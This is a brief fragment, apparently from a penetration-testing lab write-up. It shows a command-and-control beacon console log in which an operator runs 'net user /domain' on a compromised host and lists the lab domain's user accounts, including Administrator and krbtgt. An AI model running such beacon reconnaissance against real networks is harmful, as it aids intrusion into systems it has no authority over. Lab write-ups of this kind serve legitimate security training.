 [05/12 11:21:55] beacon> shell net user /domain
[05/12 11:21:55] [*] Tasked beacon to run: net user /domain
[05/12 11:21:55] [+] host called home, sent: 47 bytes
[05/12 11:21:55] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
krbtgt                   mssql
命令成功完成。